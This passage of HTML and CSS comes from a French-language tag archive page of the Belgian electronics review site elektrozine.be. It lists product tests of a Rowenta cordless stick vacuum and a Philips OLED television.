@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_065 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_065 .tdb-menu > li > a,
                .tdi_51_065 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_51_065 .tdb-menu > li > a,
                .tdi_51_065 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_51_065 .td-subcat-more{
                    line-height: 48px;
                }.tdi_51_065 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_51_065 .tdb-menu > li > a:after,
				.tdi_51_065 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_51_065 class="td_block_inner td-fix-index"><ul id="menu-menu-boven-frans-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19778 tdb-menu-item-inactive"><a href="/fr/image-et-son">Image & Son<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19496"><a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/">tv & home cinéma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19779"><a href="/fr/multimedia-fr">Multimedia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19780"><a href="/fr/habitation-intelligente-smart-home">Smart Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17945"><a href="/fr/tag/test-fr/">Tests</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17946"><a href="/fr/tag/conseils-fr/">Avis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19782 tdb-menu-item-inactive"><a>Shopping<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17948"><a href="https://niwzi.be/beeld-and-geluid">tv & audio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19777"><a href="http://www.niwzi.be">Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17949"><a href="https://niwzi.be/elektro">electro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17950"><a href="https://niwzi.be/multimedia">multimédia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17951"><a href="https://niwzi.be/smart-home">smart home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17952"><a href="https://niwzi.be/koken">cuisiner</a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_54_6ae td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54_6ae" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54_6ae{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54_6ae .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_54_6ae{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_54_6ae .tdb-search-txt{
                    top: 0px;
                }.tdi_54_6ae .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_54_6ae .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_54_6ae .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_54_6ae .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_54_6ae .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_54_6ae .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_54_6ae .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_6ae .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_54_6ae .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_54_6ae .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_54_6ae .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_54_6ae .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_54_6ae .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_54_6ae .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_54_6ae .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_54_6ae .td-module-container:before{
					bottom: -10px;
				}.tdi_54_6ae .entry-thumb{
					background-position: center 50%;
				}.tdi_54_6ae .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_54_6ae .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_54_6ae .td-image-container,
				.ie11 .tdi_54_6ae .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_54_6ae .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_54_6ae .td-module-meta-info,
				.ie11 .tdi_54_6ae .td-module-meta-info{
				 	flex: 1;
			    }.tdi_54_6ae .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_54_6ae .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_54_6ae .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_54_6ae .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_6ae .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_54_6ae .td-read-more{
					display: none;
				}.tdi_54_6ae .td-post-author-name{
					display: none;
				}.tdi_54_6ae .td-icon-star,
                .tdi_54_6ae .td-icon-star-empty,
                .tdi_54_6ae .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_6ae .td-module-comments{
					display: none;
				}.tdi_54_6ae .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_54_6ae .td_module_wrap:hover .td-module-title a,
				.tdi_54_6ae .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_6ae .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6ae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_6ae .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_6ae .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_54_6ae .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_54_6ae .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6ae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_6ae .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_6ae .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_6ae .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_6ae .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_54_6ae .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elektrozine.be/fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_55_69d" class="tdc-zone"><div class="tdc_zone tdi_56_009  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_56_009{
                    min-height: 0;
                }.tdi_56_009:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_56_009:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_56_009{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_55_69d_rand_style td-element-style" ><style>
.tdi_55_69d_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_57_7cb" class="tdc-row stretch_row"><div class="vc_row tdi_58_e64  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_58_e64{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_58_e64.tdc-row-content-vert-center,
                    .tdi_58_e64.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_58_e64.tdc-row-content-vert-bottom,
                    .tdi_58_e64.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_58_e64.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_58_e64.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_60_6e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_6e6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_61_904 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61_904" >
<style>
/* custom css */
.tdi_61_904{
                    display: inline-block;
                }.tdi_61_904 .tdb-logo-a,
                .tdi_61_904 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_61_904 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_61_904 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_61_904 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_61_904 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_61_904 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_61_904 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_61_904 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61_904 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://elektrozine.be/fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://elektrozine.be/wp-content/uploads/2018/10/elektrozine.be-logo-witte-achtergrond.png" alt="elektrozine.be"  title="" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_62_039 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62_039"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_62_039{
                    display: inline-block;
                }.tdi_62_039 .tdb-menu > li .tdb-menu-sep,
                .tdi_62_039 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_62_039 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_62_039 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_62_039 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_62_039 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_62_039 .tdb-menu .tdb-normal-menu ul,
                .tdi_62_039 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_62_039:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_62_039 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_62_039 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_62_039 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_039 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_039 .tdb-menu > li > a,
                .tdi_62_039 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_62_039 .tdb-menu > li > a,
                .tdi_62_039 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_62_039 .td-subcat-more{
                    line-height: 48px;
                }.tdi_62_039 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_62_039 .tdb-menu > li > a:after,
				.tdi_62_039 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_62_039 class="td_block_inner td-fix-index"><ul id="menu-menu-boven-frans-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19778 tdb-menu-item-inactive"><a href="/fr/image-et-son">Image & Son<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19496"><a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/">tv & home cinéma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19779"><a href="/fr/multimedia-fr">Multimedia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19780"><a href="/fr/habitation-intelligente-smart-home">Smart Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17945"><a href="/fr/tag/test-fr/">Tests</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17946"><a href="/fr/tag/conseils-fr/">Avis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19782 tdb-menu-item-inactive"><a>Shopping<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17948"><a href="https://niwzi.be/beeld-and-geluid">tv & audio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19777"><a href="http://www.niwzi.be">Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17949"><a href="https://niwzi.be/elektro">electro</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17950"><a href="https://niwzi.be/multimedia">multimédia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17951"><a href="https://niwzi.be/smart-home">smart home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17952"><a href="https://niwzi.be/koken">cuisiner</a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_65_011 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65_011" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_011{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_011 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_65_011{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_65_011 .tdb-search-txt{
                    top: 0px;
                }.tdi_65_011 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_65_011 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_65_011 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65_011 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_65_011 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_65_011 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_65_011 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_65_011 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_65_011 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_65_011 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_65_011 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_65_011 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_65_011 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_65_011 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_65_011 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_65_011 .td-module-container:before{
					bottom: -10px;
				}.tdi_65_011 .entry-thumb{
					background-position: center 50%;
				}.tdi_65_011 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_65_011 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65_011 .td-image-container,
				.ie11 .tdi_65_011 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_65_011 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_65_011 .td-module-meta-info,
				.ie11 .tdi_65_011 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65_011 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_65_011 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_65_011 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_65_011 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65_011 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_65_011 .td-read-more{
					display: none;
				}.tdi_65_011 .td-post-author-name{
					display: none;
				}.tdi_65_011 .td-icon-star,
                .tdi_65_011 .td-icon-star-empty,
                .tdi_65_011 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65_011 .td-module-comments{
					display: none;
				}.tdi_65_011 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65_011 .td_module_wrap:hover .td-module-title a,
				.tdi_65_011 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_011 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_65_011 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_011 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_65_011 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_65_011 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_65_011 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_011 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_011 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_011 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_65_011 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://elektrozine.be/fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: test</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/test-laspirateur-balai-sans-fil-rowenta-x-force-flex-animal-care/" rel="bookmark" class="td-image-wrap" title="TEST : l&#8217;aspirateur-balai sans fil Rowenta X-Force Flex Animal Care"><img class="entry-thumb" src="[data-uri]" alt="" title="TEST : l&#8217;aspirateur-balai sans fil Rowenta X-Force Flex Animal Care" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2021/06/Large-RH9879-tournage-09932-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/test-laspirateur-balai-sans-fil-rowenta-x-force-flex-animal-care/" rel="bookmark" title="TEST : l&#8217;aspirateur-balai sans fil Rowenta X-Force Flex Animal Care">TEST : l&#8217;aspirateur-balai sans fil Rowenta X-Force Flex Animal Care</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/habitation-intelligente-smart-home/menagers/aspirateur/" class="td-post-category">aspirateur</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T14:30:00+00:00" >11 Juin 2021</time></span>                                        </div>

                <div class="td-excerpt">
                    Depuis quelque temps, les aspirateurs-balais, et surtout les modèles...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://elektrozine.be/fr/rapport-televiseur-oled-65oled973-de-philips/" rel="bookmark" class="td-image-wrap" title="Rapport : Téléviseur OLED 65OLED973 de Philips"><img class="entry-thumb" src="[data-uri]" alt="Philips 65OLED973 oled tv review test" title="Rapport : Téléviseur OLED 65OLED973 de Philips" data-type="image_tag" data-img-url="https://elektrozine.be/wp-content/uploads/2018/04/OLED973_12-e1524208588567-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://elektrozine.be/fr/rapport-televiseur-oled-65oled973-de-philips/" rel="bookmark" title="Rapport : Téléviseur OLED 65OLED973 de Philips">Rapport : Téléviseur OLED 65OLED973 de Philips</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://elektrozine.be/fr/category/image-et-son/tv-home-cinema/televiseur/" class="td-post-category">téléviseur</a>                                                <span class="entry-review-stars"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></span>                                        </div>

                <div class="td-excerpt">
                    Avec le modèle 65OLED973, Philips vise clairement le segment haut de gamme. Le nouveau modèle haut de gamme de Philips est équipé d'un écran OLED ainsi que d'une barre de son séparée qui fait aussi office de pied.                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
